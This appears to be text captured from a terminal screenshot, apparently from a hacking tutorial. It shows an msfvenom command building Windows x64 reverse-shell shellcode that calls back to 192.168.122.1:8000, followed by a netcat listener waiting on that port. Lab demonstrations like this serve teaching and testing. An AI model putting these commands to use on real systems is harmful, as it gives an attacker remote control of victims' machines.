 File Actions Edit View Help
┌─[✗]─[root@hornet]─[/tmp]
└──╼ #msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.122.1 LPORT=8000 -f raw -o shellcode.bin
Divyanshu Mehta
┌─[✗]─[root@hornet]─[/tmp]
└──╼ #nc -nlvp 8000
Listening on 0.0.0.0 8000